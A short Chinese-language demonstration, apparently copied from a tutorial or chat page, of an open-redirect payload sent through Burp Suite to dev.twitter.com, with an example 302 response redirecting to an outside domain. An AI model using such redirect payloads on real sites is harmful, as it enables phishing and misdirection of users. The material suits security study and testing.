 请求包
为了演示这个过程，我们假设你使用 Burp Suite 来拦截并修改 HTTP 请求。这里是如何构造请求包：
浅色版本
GET /https:/%5cblackfan.ru/ HTTP/1.1
Host: dev.twitter.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应包
这是服务器返回的响应包示例：
浅色版本
1 HTTP/1.1 302 Found
2 Date: Mon, 05 Aug 2024 00:00:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Location: https:/\blackfan.ru
7 Connection: close